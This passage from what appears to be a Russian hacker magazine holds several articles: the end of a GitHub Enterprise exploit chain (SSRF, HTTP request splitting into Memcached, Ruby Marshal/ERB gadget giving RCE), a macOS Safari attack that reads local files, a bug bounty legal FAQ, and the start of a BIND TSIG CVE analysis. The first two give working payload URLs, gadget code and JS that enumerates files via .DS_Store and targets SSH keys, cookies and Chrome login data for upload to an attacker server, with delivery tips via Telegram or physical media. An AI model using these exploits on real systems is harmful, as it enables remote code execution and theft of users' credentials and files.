Судя по формату, в этом ключе хранятся результаты поиска по репозиторию. Причем хеш считается от переданных для поиска данных, то есть для каждого запроса он будет уникальным.

/data/github/4ff81e7/app/view\_models/search/query\_helper.rb

#### Поисковые запросы бывают нескольких типов.

![](_page_24_Picture_471.jpeg)

#### Давай поищем текст **ggggg** в разделе Repositories и посмотрим на созданные системой ключи.

![](_page_24_Picture_472.jpeg)

Для сохранения результатов поиска, а точнее — количества найденных объектов сгенерировался ключ githubproductionsearch/queries/code\_query:857be82362ba02525cef496458ffb09cf30f6256:v3:count. Попробуем обновить его, чтобы перезаписать объекты.

#### Для создания записей в Memcached можно использовать команду SET.

SET <название\_ключа> <флаг> <время\_жизни\_ключа> <размер\_данных>

После команды следуют сами данные ключа. Они завершаются двойным переносом символа каретки.

С помощью найденной ранее двойной SSRF попробуем внедрить свои данные и посмотреть на результат. Сначала сгенерируем объект Marshal. Это можно сделать с помощью следующего кода (результат поиска - экземпляр класса ActionView::OutputBuffer).

#### buf = ActionView::OutputBuffer.new("<h1>INCLUDED</h1>") print "Length: #{buf.length}"

print "Data: #{CGI::escape(Marshal.dump(buf))}"

Мы получим длину данных и сами данные, которые прошли URL-кодирование, чтобы их можно было передать с помощью GET-запроса. Вот что у меня получилось:

#### Length: 17

**SSRF** 

Data: %04%08IC%3A%1DActionView%3A%3AOutputBuffer%22%16%3Ch1%3EINCLU DED%3C%2Fh1%3E%07%3A%06ET%3A%0F%40html safeT

![](_page_24_Picture_473.jpeg)

Формируем адрес веб-хука, который будет добавлять ключ с нужными дан-НЫМИ.

http://0:8000/composer/send\_email?to=root@github.visualhack&url=# 1

http://127.0.0.1:11211/%0D%0A # 2 SSRF & HTTP Request Splitting SET+githubproductionsearch/queries/code\_query:857be82362ba02525c ef496458ffb09cf30f6256:v3:count+0+60+17%0D%0A # key name %04%08IC%3A%1DActionView%3A%3AOutputBuffer%22%16%3Ch1%3EINCLUDED%3C%2 Fh1%3E%07%3A%06ET%3A%0F%40html\_safeT%0D%0A%0D%0A # key data

#### Получается вот такой хук:

http://0:8000/composer/send email?to=root@github.visualhack&url=http: //127.0.0.1:11211/%0D%0ASET+githubproductionsearch/queries/code\_query :857be82362ba02525cef496458ffb09cf30f6256:v3:count+0+60+17%0D%0A%04% 08IC%3A%1DActionView%3A%3AOutputBuffer%22%16%3Ch1%3EINCLUDED%3C%2Fh1% 3E%07%3A%06ET%3A%0F%40html\_safeT%0D%0A%0D%0A

Добавляем его в репозиторий, обновляем страницу с поиском http://gitent.visualhack/search?q=ggggg&type=Repositories и видим наш внедренный код.

![](_page_24_Picture_474.jpeg)

Код, внедренный в страницу поиска с помощью Memcached

Теперь дело за RCE.

#### ВЫПОЛНЕНИЕ ПРОИЗВОЛЬНОГО КОДА

Разберемся с тем, как можно выполнить код, используя класс Marshal. В Ruby on Rails представления описываются при помощи шаблонов Embedded Ruby (ERB). Класс ERB считывает .erb-файл и генерирует объект ERB. Содержимое шаблона копируется в переменную @src. После вызова метода result код, находящийся в этой переменной, выполняется.

/lib/erb.rb

![](_page_24_Picture_475.jpeg)

Поэтому первым шагом к успешной эксплуатации является создание экземпляра объекта ERB. В @src отправляем нужный нам код на Ruby. poc.rb:

 $cmd = "uname -a > /tmp/owned" # komahqa A\pi$  выполнения на сервере template = ERB.allocate template.instance\_variable\_set :@src, "%x(#{cmd})"

Осталась небольшая проблемка. Нужно каким-то образом заставить новоиспеченный объект автоматически вызвать метод result. Для этого можно воспользоваться классом DeprecatedInstanceVariableProxy из модуля Active-Support в Rails. Он нужен для объявления переменных устаревшими.

При его вызове приложение вернет предупреждение о том, что переменная устарела, а магический метод send вызовет метод, указанный в @method. /activesupport/lib/active\_support/deprecation/proxy\_wrappers.rb

![](_page_24_Picture_476.jpeg)

Превратим эти знания в код.

poc.rb

proxy = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy. allocate proxy.instance\_variable\_set :@instance, template

proxy.instance\_variable\_set :@method, :result

Теперь маршализируем ргоху, и вот он, готовый эксплоит. При восстановлении этого объекта будет вызван метод ERB:: result(), который, в свою очередь, исполнит указанный нами в cmd код.

#### ПРАКТИКА ЭКСПЛУАТАЦИИ

Пора собрать все, что мы узнали, в одну большую атаку. Для удобства я написал эксплоит на Ruby, который ты можешь посмотреть и сразу же выполнить прямо в окне браузера.

В переменной cmd указываем нужную команду для выполнения, например uname -a > /tmp/owned. Нажимаем Run, полученный URL копируем. Затем создаем новый веб-хук в настройках репозитория и вставляем адрес в поле Payload URL. Сохраняем настройки хука (1).

Теперь в базу Memcache записался ключ с нашим пейлоадом на выполнение команды (2). Чтобы он сработал, нужно этот ключ вызвать. Для этого ВЫПОЛНЯЕМ ПОИСК ggggg разделе репозиториев  $\mathsf B$ http://gitent.visualhack/search?q=ggggg&type=Repositories (3).

![](_page_24_Picture_477.jpeg)

Эксплоит отработал успешно. Команда выполнена

Команда успешно выполнилась от имени пользователя git, и файл с информацией о системе создался.

#### ДЕМОНСТРАЦИЯ ЭКСПЛУАТАЦИИ УЯЗВИМОСТИ (ВИДЕО)

https://vimeo.com/228343242

#### **ВЫВОДЫ**

Поздравляю, мы только что прошли через целую цепочку багов и проэксплуатировали систему. Через двойную SSRF, используя атаку HTTP Request Splitting, мы внедрили в «Мемкеш» ключ, который содержал специально подготовленный объект Marshal. Затем мы спровоцировали вызов закешированных данных, и при их восстановлении выполнился код, зашитый в объект Marshal.

Теперь ты сам с легкостью сможешь находить и эксплуатировать уязвимости, затронутые в статье. Если же ты администрируешь такой сервер, то поспеши обновиться до последней версии GitHub Enterprise. На момент написания статьи это была 2.10, и там уязвимость исправлена. <sup>В-</sup>

## OXOTA ФАИЉ  $\mathbf{H}$

**Bo0oM** Security researcher, whitehat, bug bounty practicant, blogger, noob, script kiddie... i@bo0om.ru

#### КАК УТАЩИТЬ ДАННЫЕ ПОЛЬЗОВАТЕЛЯ MACOS С ПОМОЩЬЮ ОДНОГО ДОКУМЕНТА

Представь открываешь HTML-документ, ситуацию: ТЫ и через какое-то время файлы с твоего жесткого диска оказываются у злоумышленника, притом абсолютно незаметно. Документы, код, SSH-ключи, пароли... Словом, улетают все файлы, которые ты, как текущий системный пользователь, имеешь право читать. Скажешь, невозможно? Современный браузер должен тебя защитить? Да, но у некоторых из них есть свои особенности.

В общих чертах атака работает следующим образом.

- 1. Пользователь открывает HTML-страницу в браузере.
- 2. Браузер читает список имеющихся на компьютере пользователя файлов.
- 3. Браузер читает «важные» файлы и загружает их на удаленный сервер злоумышленника. При этом для пользователя весь процесс остается незаметным.

Разделим атаку условно на два этапа:

- получение информации о файлах удаленного компьютера;
- само чтение и отправка на наш сервер.

На первом этапе мы должны каким-то образом узнать список интересующих нас файлов на компьютере пользователя. Проблема в том, что никакого внятного способа сделать это нет. Ни один браузер не даст тебе с HTML-страницы прочесть локальную директорию ~/ и список файлов на рабочем столе.

Тыкаться наугад - тоже не вариант: да, мы знаем несколько «важных» путей вроде ~/.ssh/id\_rsa, но в большинстве случаев файловая система пользователя, открывающего нашу «злую» страницу, - темный лес.

На втором этапе мы, имея полный набор путей, должны каким-то образом выйти за границы песочницы браузера, прочесть локальные файлы и загрузить к себе на сервер.

![](_page_25_Picture_15.jpeg)

#### **WARNING**

Вся информация носит только ознакомительный характер. Ни автор, ни редакция не несут ответственности за ее ненадлежащее использование.

#### ИЗВЛЕКАЕМ СПИСОК ФАЙЛОВ

MacOS имеет забавную особенность. Если ты откроешь директорию с файлами, операционная система создаст специальный скрытый файл - .DS\_Store. Этот файл хранит настройки просмотра папки в macOS, включает в себя информацию о расположении окна папки, размере окна, опции просмотра, которые были выбраны (значки, список или таблица), и внешний вид значков в окне. Система создает эти файлы автоматически. Другими словами, операционная система кеширует информацию о файлах для быстрого отображения директории. В .DS\_Store попадают превью изображений (как скрытый файл Thumbs. db в Windows), но в отличие от Windows в нем также содержатся имена файлов и директорий. Достаточно зайти в директорию с файлами, и операционка тут же создаст. DS Store.

> file ~/.DS\_Store /Users/bo0om/.DS\_Store: Apple Desktop Services Store

Служебный файл .DS Store автоматически создается в директории, когда в нее заходишь

Что в этом примечательного? А то, что .DS\_Store можно распарсить и получить названия всех файлов в каталоге. Для этого подойдет одноименный модуль DSStore для Python. Вот пример кода, реализующего чтение. DS Store:

![](_page_25_Picture_490.jpeg)

pass

Сохраним этот код в файл parse\_ds\_store.py и запустим. В моем случае результат работы выглядит как-то так:

#### \$ python parse\_ds\_store.py

["Documents", "Pictures", ".idm", "Desktop", "Music", ".oracle \_jre\_usage", "Public", "tmp", "Parallels", "MEGA", ".BurpSuite", "Downloads", ".config", ".cache", "Applications", ".bash\_sessions", "Creative Cloud Files", "PycharmProjects", "Applications (Parallels)" , "Dropbox", "Nextcloud", ".iterm2", ".Trash", "Scripts", "Movies", "MEGAsync Downloads", "Soft", ".local", ".ssh", "Library", ".pgadmin"  $\mathbf{I}$ 

Что мы видим? А мы видим имена файлов и папок в домашней директории. Узнав их, можно обращаться к каждой следующей директории, искать .DS\_Store там и таким образом получать иерархию файлов и папок, не имея доступа к листингу директорий.

Для примера парсим домашнюю папку (~/.DS\_Store), получаем подобное содержимое:

["Backups", "Soft", "Pictures", ".ssh" ...]

Обращаемся к ~/Backups/.DS Store, получаем:

 $['2017", "2016", "2015", ...]$ 

На следующей итерации ~/Backups/2017/.DS\_Store:

["source", "sql", "static", ...]

И так далее.

- Пара замечаний:
- тебе нужно знать имя пользователя в системе;
- файл. DS Store создается только там, куда заходит пользователь.

В остальном все отлично работает. Теперь слушай дальше.

#### ПРЕДСКАЗЫВАЕМ ПУТИ ДЛЯ ЧУВСТВИТЕЛЬНЫХ ФАЙЛОВ

Что же еще есть ценного у пользователя? В первую очередь директория. ssh, куда обычно сваливаются закрытые ключи.

- Для начала вспомним о таких путях:
- $\cdot$  ~/.ssh/id rsa;
- · ~/.ssh/id rsa.key;
- · ~/.ssh/id rsa.pub;
- · ~/.ssh/known hosts;
- · ~/.ssh/authorized keys.

И .bash\_history - история введенных в терминал команд еще никому не помешала!

#### СОБИРАЕМ КУКИ И НЕ ТОЛЬКО

Займемся сбором печенек. Во-первых, macOS имеет предсказуемые пути хранения данных об аккаунтах в директории.

- · ~/Library/Cookies/Cookies.binarycookies
- ~/Library/Cookies/com.apple.Safari.cookies

Там же будут лежать cookie от Twitter, Skype и прочих приложений. Захватим и данные о HSTS - там найдутся посещенные сайты, которые вернули заголовок HSTS. Лишним не будет!

#### ~/Library/Cookies/HSTS.plist

Информацию об аккаунтах в системе тоже заберем с собой.

#### ~/Library/Accounts/Accounts4.sqlite

Ну и не Safari единым, обычно различные файлы и конфиги установленного софта лежат в пути

#### ~/Library/Application Support/

Мы заберем только файлики Chrome:

#### ~/Library/Application Support/Google/Chrome/Default/Login Data ~/Library/Application Support/Google/Chrome/Default/Cookies ~/Library/Application Support/Google/Chrome/Default/History

А ты пошарься, вдруг где хранятся интересные файлы каких-нибудь FTP/SQLклиентов или история сообщений мессенджеров.:)

#### ПОЛУЧЕНИЕ ПОЛНЫХ ПУТЕЙ К ФАЙЛАМ ПОЛЬЗОВАТЕЛЯ

Что забрать с собой, мы уже выяснили. Теперь попробуем собрать эти файлы с помощью Safari.

В Chrome, к примеру, с ходу читать локальные файлы с помощью Java-Script не выйдет. Чтобы это сработало, Chrome нужно предварительно запустить со специальным аргументом (--disable-web-security). Safari тоже предупреждает, что работать с file:// он не умеет.

![](_page_25_Picture_491.jpeg)

Однако если HTML не был скачан из интернета, Safari более лоялен к такому виду запросов — отправив с помощью XHR запрос к локальному файлу, мы получим его содержимое:

![](_page_25_Picture_492.jpeg)

Благодаря этой особенности, зная полный путь к файлу, мы можем загрузить его содержимое и отправить на удаленный сервер!

Но вот незадача - как получить полный путь, если мы не знаем имя пользователя? А ведь в /etc/passwd вообще нет логинов пользователей (я проверял, да)!

Чтобы узнать имя пользователя, мы проверяем два log-файла, которые появляются, едва ты установишь и настроишь ОС (отдельное спасибо @f1nnix). Это файлы /var/log/system.log и /var/log/install.log. Не будет в одном - скорее всего, будет в другом. Загружаем эти файлы в браузер и с помощью регулярного выражения получаем имя пользователя. Вот JS-функция для извлечения имени пользователя из файлов логов:

#### function getUser() { var xhr = new XMLHttpRequest(); try  $\{$ xhr.open('GET', '/var/log/system.log;/https:%2f%2fgoogle.com/ , false); xhr.send(); return xhr.responseText.match(//Users/w+//g)[0];  $\}$  catch (e) { xhr.open('GET', '/var/log/install.log;/https:%2f%2fgoogle. com/', false); xhr.send(); return xhr.responseText.match(//Users/w+//g)[0]; }  $\}$

#### ОТПРАВЛЯЕМ ФАЙЛЫ НА СЕРВЕР

А теперь соединяем первую часть статьи и возможность читать файлы. Для РоС делаем серверную часть, принимаем от пользователя путь и содержимое. Если это .DS\_Store, отдаем еще пути на парсинг.

![](_page_25_Picture_74.jpeg)

#### **INFO**

Можно попробовать сделать черные и белые списки, например чтобы не качать тяжелые фильмы или, наоборот, качать только файлы .docx. :)

Но что делать, если в системе установлены другие браузеры? HTML будет открыт с помощью Chrome или FF, и ничего не произойдет.

К счастью, есть пара расширений, которые открываются только Safari. Это XHTM и webarchive. Если с XHTM все понятно - это веб-страница на основе XML (а в нем можно выполнять JS), то с webarchive немного сложнее. Он имеет два формата, один из которых можно легко скрафтить вручную:

![](_page_25_Picture_493.jpeg)

#### где data — это страница в Ваѕе64, в каждой строке которой 59 символов.

#### Возможности обхода ограничений флага Where from По умолчанию для файлов, переданных по Сети, есть ограничение на выпол-

нение такого кода.

![](_page_25_Picture_494.jpeg)

Это значит, что, если просто послать файл по почте, он может не сработать. Хорошая новость заключается в том, что не все программы выставляют флаг при скачивании файла. К примеру, версия Telegram для macOS этого не делает. В ряде тестов нам удалось прочесть файлы пользователя «вредоносным» файлом XHTM, переданным через десктопную версию Telegram для macOS, причем без архивирования и защиты паролем.

![](_page_25_Picture_495.jpeg)

РоС, переданный через Telegram Desktop, сработал!

Наверняка ты сможешь найти и другие примеры. И конечно же, готовый файл можно подсунуть жертве на физическом носителе во время проведения социотехнического тестирования.

Готовый сервер, а также два вида HTML-файла с полезной нагрузкой найдешь в моем репозитории.

#### ЗАЩИТА

На данный момент защиты от этой атаки нет. Могу посоветовать лишь смотреть, что открываешь, скачав из интернета, и по возможности не использовать браузер Safari. Apple, очевидно, не считает эту проблему уязвимостью, и на данный момент о патче ничего не слышно. Так что используй эту силу сумом, Люк! $\mathbb{H}$ 

## ОТВЕТЫ ЮРИСТА

#### ЧТО НУЖНО ЗНАТЬ ХАКЕРУ ДЛЯ УЧАСТИЯ В BUG BOUNTY С ОБЕЩАНИЕМ НАГРАДЫ

**Денис Доротенко** Юрист Яндекса

Что такое обещание награды в юридическом смысле? Почему оно именуется именно как публичное? Какие момен‐ ты нужно иметь в виду, если правила Bug Bounty изложены как публичное обещание награды? Давай разбираться.

#### **ЧТО ТАКОЕ ПУБЛИЧНОЕ ОБЕЩАНИЕ НАГРАДЫ?**

Очевидно, что обещание награды — это принятие на себя обязанности отдать какую‐либо вещь или выплатить денежные средства тому, кто совер‐ шит определенные действия. Представь себе Дикий Запад и плакаты «Wanted (dead or alive)» — это типичный пример публичного обещания награды. В юридическом смысле это односторонняя сделка. В российском законо‐ дательстве она определяется в статье 1055 Гражданского кодекса РФ:

1. Лицо, объявившее публично о выплате денежного вознаграждения или выдаче иной награды (о выплате награды) тому, кто совершит указан‐ ное в объявлении правомерное действие в указанный в нем срок, обязано выплатить обещанную награду любому, кто совершил соответствующее действие, в частности отыскал утраченную вещь или сообщил лицу, объ‐ явившему о награде, необходимые сведения.

Здесь важны следующие моменты.

#### **1. Объявление о награде должно быть публичным**

Для примера можешь посмотреть правила Bug Bounty компании [PayQR](https://rb.ru/news/payqr-hack/). Да, программа позиционируется как конкурс (и это действительно конкурс), но если бы вместо условия «Участвовать могут физлица, являющиеся резидентами РФ» было написано, что участвовать могут все желающие (или иным образом приведена формулировка, которая бы не ограничивала круг возможных участников), то вполне можно было бы говорить о том, что перед нами публичное обещание награды, а не правила конкурса.

Лицо, желающее выплатить вознаграждение, должно именно открытым обра‐ зом сообщить о своем желании — например, через средства массовой информации, раздел своего сайта или блог, куда доступ для чтения свобод‐ ный, с помощью рекламы. Если предложение делается адресно нескольким участникам (например, рассылается по email), то такое сообщение о награде вряд ли можно будет признать публичным.

#### **2. Круг лиц, которые могут получить награду, не должен быть ограничен**

Лю бое лицо независимо от гражданства, места работы, места нахождения должно иметь возможность совершить действия для выполнения задания, что бы претендовать на получение награды. Этот момент — один из ключевых, который позволяет идентифицировать те или иные правила Bug Bounty имен‐ но как публичное обещание награды.

Так что если тебе вдруг попадется подобная Bug Bounty, стоит получить от того, кто обещает награду, детальную информацию, действительно ли у него есть нужные договоренности с лечебным учреждением, а затем убе‐ диться и в том, что руководство заведения в курсе происходящего и сог‐ ласовало тестирование.

Ответ на этот вопрос стоит искать в той же статье 1055 Гражданского кодекса РФ:

В случаях, когда действие, указанное в объявлении, совершили несколько лиц, право на получение награды приобретает то из них, которое совершило соответствующее действие первым.

#### **3. Задание для получения награды должно быть правомерным**

Это законодательное требование к лицу, обещающему награду. Можно обе-

В приведенной выше норме закона речь идет о том, что приоритет за тем участником, который первым именно совершит действия, а не уведомит орга‐ низатора о выполнении. Но на практике могут возникнуть трудности с доказательствами, подтверждающими первенство. В таком случае организатор отдаст предпочтение тому, кто первым уведомил его о выполнении действий. Так что в погоне за наградой не забывай надлежащим образом фиксировать дату выполнения задания и ни в коем случае не откладывай отправку отчета об успешном выполнении задания.

щать награду только за совершение правомерных действий. Нельзя пред‐ лагать награду за совершение неправомерных (и тем более преступных) дей‐ ствий.

Если окажется, что невозможно установить, кто из лиц, выполнивших необходимые действия, был первым, то награда будет поделена между ними поровну (если они не заключат между собой соглашение, где будет предус‐ мотрено иное).

Если тебе встретится обещание награды, которое подразумевает неоднократную выплату вознаграждения за найденные баги, то такое обещание не будет противоречить нормам закона. По общему правилу они предусматривают лишь одного получателя награды, но в таком случае просто будет считаться, что с момента определения лица, получающего награду, пуб‐ личное обещание награды прекращает свою силу и тут же автоматически снова вступает в силу в той же редакции.

Представь, что какое‐то лицо публично обещает награду за тестирование на уязвимости сети лечебного учреждения, а в качестве подтверждения успешного выполнения тестирования просит участников предоставить ему файлы с данными пациентов. В этом случае потенциальным охотникам за наградой стоит быть крайне осторожными. Во-первых, это персональные данные, использование, обработка и хранение которых четко урегулировано законом, а его нарушение может повлечь за собой ответственность за неп‐ равомерную работу с такими данными. Во‐вторых, эти данные могут быть врачебной тайной, и за ее неправомерное разглашение предусмотрена не только административная ответственность, но и уголовная.

Возьмем для примера программу Bug Bounty компании *[Espressif](http://bbs.espressif.com/viewtopic.php?f=5&t=288) и* посмотрим, как бы она работала по российскому законодательству.

Ее как раз можно расценивать как длящееся публичное обещание награды, которое не подразумевает единовременную выплату и которое продолжит действовать сразу после выплаты награды за каждый найденный баг. Поскольку такие выплаты делают только за уникальные (ранее не найденные) уяз‐ вимости, противоречия положениям закона не возникнет.

#### **4. Срок выполнения может быть не оговорен**

Не только. Смотри выше определение публичного обещания награды. Там в законе явным образом прописано, что речь идет о выплате денежного воз‐ награждения или иной награды. В качестве «иной награды» может быть опре‐ делено много что, даже просто размещение на сайте имени и фамилии или никнейма багхантера.

Формально срок выполнения — это период, в течение которого желающие получить награду должны выполнить действия, за которые объявлена награда. Если срок не указан, то подразумевается, что предложение о награде действует бессрочно, пока лицо, объявившее о награде, так же публично не заявит о прекращении срока действия своего обещания. Другими сло‐ вами, если срок отсутствует, это совсем не означает, что все предложение о награде недействительно.

#### **МОГУТ ЛИ ПОЛУЧИТЬ НАГРАДУ НЕСКОЛЬКО ЧЕЛОВЕК?**

Если действие, указанное в объявлении, совершено двумя или более лицами и невозможно определить, кто из них совершил соответствующее действие первым, а также в случае, если действие совершено двумя или более лицами одновременно, награда между ними делится поровну или в ином предусмотренном соглашением между ними размере.

Таким образом, публично обещанная награда по общему правилу предназна‐ чена одному лицу. Но если сразу несколько человек выполнили задание и рассчитывают на награду, то лицо, которое объявляет о публичной награде (будем называть его «организатор»), должно определить, кто тот первый счастливец, кому она полагается.

- легкая «возможность совершать что-то от другого пользователя, при этом уязвимость не затрагивает админов или административную панель». Вознаграждение — от 100 до 1000 рублей;
- средняя «позволяет использовать полностью панель администратора или получить возможность доступа к базе данных». Вознаграждение от 1000 до 2500 рублей;
- высокая «скомпрометировать полностью сервер или сервера сети anistar.ru». Вознаграждение — от 2500 рублей.

В целом — да. Закон в этом плане никак не ограничивает участников. Цель публичного обещания награды — совершение определенного действия (или их последовательности), суть которого изложена в объявлении награды. Если нигде не сказано, что делать это нужно единолично, то участник может сам решать, хочет он привлекать кого‐то себе в помощь или нет. Если тебе нужна команда или консультанты для решения разносторонних заданий, то никто тебе не запрещает ими обзавестись. Однако тут появляются тонкости, связанные с отношениями между тобой и твоими помощниками.

Espressif is pleased to update Bug Bounty Program with immediate effect on Feb.28th, 2016. We have increased the minimum amount to pay out to 2000 USD for any developer reporting a previously unknown bug in our latest ESP8266 Non‐OS or RTOS SDK. The award is sometimes increased, depending on the severity and scope of the bug, especially security bugs.

По российскому законодательству ограничений для участия компаний нет. Но за рубежом законодательство вполне может отличаться и ограничения не исключены. Это может быть оговорено и в тексте программы. Например, у [Qualcomm](https://hackerone.com/qualcomm) есть такая строчка:

#### **НАГРАДА МОЖЕТ БЫТЬ ТОЛЬКО ДЕНЕЖНОЙ ИЛИ НЕ ТОЛЬКО?**

Здесь важно следующее. Во‐первых, награда действительно может быть отменена, но лишь в определенных случаях. Она не может быть отменена, если в самом объявлении организатор сам для себя предусмотрел невоз‐ можность отмены, либо если невозможность отмены вытекает в силу особого характера наградного задания, либо если к моменту отмены кто-то уже выполнил все действия и вправе рассчитывать на получение награды.

Достаточный ли это стимул для участия — решать тебе. Бывает и такое, что награды не стоят проделанной работы. Вспомнить хотя бы случай, когда фирма General Motors в качестве награды пообещала не предъявлять к багхантеру судебных исков.

Во-вторых, если на момент отмены кто-то из стремившихся к получению награды понес документально подтвержденные и обоснованные расходы (то есть направленные на выполнение действий для получения награды), то организатор, отменяющий награду, все равно должен компенсировать их. Предел компенсации определен размером награды. И вот по этому случаю есть еще несколько моментов.

Первый: компенсация расходов устроена так же, как в случае проведения Bug Bounty по модели конкурса (читай ответ на вопрос «Можно ли менять правила конкурса?» в [предыдущей](https://xakep.ru/2017/04/20/bug-bounty-contest-faq/#toc03) статье).

#### **МОЖЕТ ЛИ НАГРАДА НЕ БЫТЬ ОДНОЗНАЧНО ОПРЕДЕЛЕНА?**

Да, может быть и такое. Статья 1055 Гражданского кодекса РФ содержит нуж‐ ный ответ:

Второй момент: если предел компенсации ограничен размером награды, то что делать, если награда не является денежной или материальной? Нап‐ ример, если награда — это просто обязанность организатора публично раз‐ местить на своем сайте имя победителя? В этом случае вопрос возмещения расходов после отмены награды будет, скорее всего, открытым. Если сто‐ роны сами не договорятся о размере компенсации, то это будет сделано в суде.

Третий момент: надо иметь в виду и форму отмены награды. Закон прямо говорит, что организатор должен информировать участников о том, что он отменяет награду, так же, как он ее обещал. Если организатор не смог соб‐ люсти требуемый законом порядок отмены награды, значит, он оставил пер‐ воначальное предложение о ней в силе. Поэтому если вдруг возникнет ситу‐ ация, что организатор сообщил о награде одним способом (например, через корпоративный блог компании на Habrahabr), а про его отмену — другим спо‐ собом (например, у себя на сайте), то участвующий в задании багхантер смо‐ жет потребовать выплатить награду в случае выполнения задания или возместить расходы, если он их понес, выполняя задание.

На этом про награду все. Надеюсь, тебе пригодится эта информация и в голове у тебя теперь более полная картина того, как с точки зрения закона устроены программы Bug Bounty. В следующем, заключительном материале по этой теме речь будет идти о Bug Bounty в контексте договора между обе‐ ими сторонами — владельцем сервиса и багхантером.  $\blacksquare\blacksquare$ 

Если в публичном обещании награды не указан ее размер, он определяется по соглашению с лицом, обещавшим награду, а в случае спора судом.

Но, согласись, если лицо публично призывает искать уязвимости и не обе‐ щает вознаграждения, это отпугнет багхантеров. Уважающие себя компании, которые (в отличие от GM) желают привлечь к поискам как можно больше профессионалов, сразу определяют вознаграждение, обозначают его размер и публично информируют об этом.

Рассмотрим несколько примеров.

#### **Nintendo**

Nintendo will pay rewards to the first reporter of qualifying vulnerability information ranging from \$100 USD to \$20,000 USD. Only one reward per qualifying piece of vulnerability information will be awarded. Nintendo will determine at its discretion whether the vulnerability information qualifies for a reward as well as the amount of any such reward. Nintendo does not disclose how the reward amount is calculated.

— [источник](https://hackerone.com/nintendo)

#### **Qualcomm**

- Security Rating: Critical
- Software Category: Cellular modem Reward: \$15.000
- Software Category: TEE Reward: \$9.000
- Software Category: Bootloader Reward: \$9.000
- Software Category: Application processor software and all other qualified components — Reward: \$8.000
- Security Rating: High
- Software Category: Cellular modem Reward: \$5.000
- Software Category: TEE Reward: \$5.000
- Software Category: Bootloader Reward: \$5.000
- Software Category: Application processor software and all other qualified components — Reward: \$4.000
- Security Rating: Medium
- Software Category: All qualifying components Reward: \$2.000
- Security Rating: Low
- Software Category: All qualifying components Reward: \$200–\$1.000

#### — [источник](https://hackerone.com/qualcomm)

#### **Qiwi**

«Мы выплачиваем награду в том случае, если вы первый, кто сообщил нам о данной уязвимости. Минимальная награда за найденную уязвимость сос‐ тавляет 100\$, максимальный размер награды зависит от критичности уяз‐ вимости».

— [источник](https://hackerone.com/qiwi)

#### **Anistar.me**

Здесь вознаграждение зависит от того, насколько серьезную уязвимость уда‐ лось найти:

#### — [источник](https://anistar.me/4291-voznagrozhdenie-za-bezopasnost-sayta-anistarru.html)

#### **МОЖНО ЛИ ПРИВЛЕКАТЬ ДРУГИХ ДЛЯ ВЫПОЛНЕНИЯ НАГРАДНОГО ЗАДАНИЯ?**

#### **НАДО ЛИ ИНФОРМИРОВАТЬ ПОМОЩНИКОВ О НАГРАДЕ?**

Необязательно, но желательно. Если ты нашел информацию о публичной наг‐ раде и хочешь привлечь кого-то к выполнению задания, то лучше всего не только сообщить своему коллеге о награде, но и заранее в письменном виде определить с ним долю награды или иное вознаграждение, которое он получит. Существует риск, что твой исполнитель захочет самостоятельно отправить финальные результаты и получить награду целиком. Скрывать от него существование награды в этом случае может быть не лучшей тактикой.

Если ты рассчитываешь на то, чтобы такой подрядчик не претендовал на долю награды (например, когда ты преследуешь цель извлечь большую прибыль из полученной награды за минусом расходов на привлеченных исполнителей, которые будут делать задание, направленное на достижение ее целей), ничто не обязывает тебя о ней информировать. Но имей в виду: если ты не сообщишь о награде, а этот твой исполнитель будет в курсе нее, то у тебя остается риск, что в какой‐то момент он может прекратить сот‐ рудничать с тобой и сам передаст финальные результаты для получения наг‐ рады.

#### **КАК СНИЗИТЬ ТАКОЙ РИСК В ОТНОШЕНИИ ПРИВЛЕЧЕННОГО СПЕЦИАЛИСТА?**

Если ты не уверен, что твои знакомые специалисты смогут соблюсти догово‐ ренности, даже если они не оформлены на бумаге, то для снижения риска лучше всего подписать соглашение. В нем следует отразить предмет деятельности, для которой привлекается специалист, а также его обязатель‐ ство не разглашать кому‐нибудь без твоего согласия сведения, ставшие ему известны в ходе поиска багов и уязвимостей по твоему заказу (можно и пря‐ мо прописать, что он отказывается участвовать в конкурсах и иных формах поиска ошибок, уязвимостей в тех системах и ПО, о работе над которыми идет речь, и претендовать на публично обещанные награды).

Если будет прописано такое ограничение, стоит добавить в него и ответственность, которую привлекаемый специалист может понести за разгла‐ шение сведений — в том числе выраженную в денежном размере. Ее размер вы согласуете между собой, но помни, что если вознаграждение специалиста в сумме с размером выплаты за несанкционированное разглашение будут меньше обещанной награды, то твоему подрядчику все еще может быть выгоднее получить награду самостоятельно и вернуть тебе все, что он обя‐ зался выплатить.

#### **УЧАСТВОВАТЬ МОГУТ ТОЛЬКО ФИЗИЧЕСКИЕ ЛИЦА ИЛИ КОМПАНИИ ТОЖЕ?**

#### *Only individuals can qualify. We don't reward companies, institutions.*

**МОЖЕТ ЛИ НАГРАДА БЫТЬ ОТМЕНЕНА ПО ВОЛЕ ОРГАНИЗАТОРА?** Да, может. Организатор имеет право отказаться от своего обещания наг‐ рады. Это право закреплено в статье 1056 все того же Гражданского кодекса РФ:

Статья 1056. Отмена публичного обещания награды

- 1. Лицо, объявившее публично о выплате награды, вправе в такой же форме отказаться от данного обещания, кроме случаев, когда в самом объявле‐ нии предусмотрена или из него вытекает недопустимость отказа или дан определенный срок для совершения действия, за которое обещана наг‐ рада, либо к моменту объявления об отказе одно или несколько отозвавшихся лиц уже выполнили указанное в объявлении действие.
- 2. Отмена публичного обещания награды не освобождает того, кто объявил о награде, от возмещения отозвавшимся лицам расходов, понесенных ими в связи с совершением указанного в объявлении действия, в пре‐ делах указанной в объявлении награды.

# OONGS

ЭКСПЛУАТИРУЕМ УЯЗВИМОСТЬ ПРОТОКОЛА TSIG НА ПРИМЕРЕ DNS-CEPBEPA BIND

aLLy ONsec

Уязвимость в популярном DNS-сервере BIND позволяет DNS-записи серверов, а также ИЗМЕНЕНИЯ В ВНОСИТЬ получать список всех записей, то есть проводить zone transfer attack. Уязвимость имеет статус критической, так как позволяет удаленно нарушить правильную работу DNS-сервера и может привести к утечке важной информации.

#### Общая информация о BIND

BIND (Berkeley Internet Name Domain) - это опенсорсная реализация протокола DNS и DNS-сервера. Разработку поддерживает организация ISC (Internet Systems Consortium), цель которой — создавать эталонные решения в области ПО, нужного для функционирования интернета. Это один из наиболее распространенных DNS-серверов в интернете: «Википедия» гласит, что «10 из 13 корневых серверов DNS работают на BIND».

В состав BIND, помимо самого сервера DNS, входят библиотека DNSрезолвера и разные утилиты для управления сервером. Текущая, девятая ветка дистрибутива была релизнута аж в 2000 году. За это время было найдено огромное количество багов, и один из них мы сегодня разберем. Ему присвоены два бюллетеня с номерами CVE-2017-3142 и CVE-2017-3143.

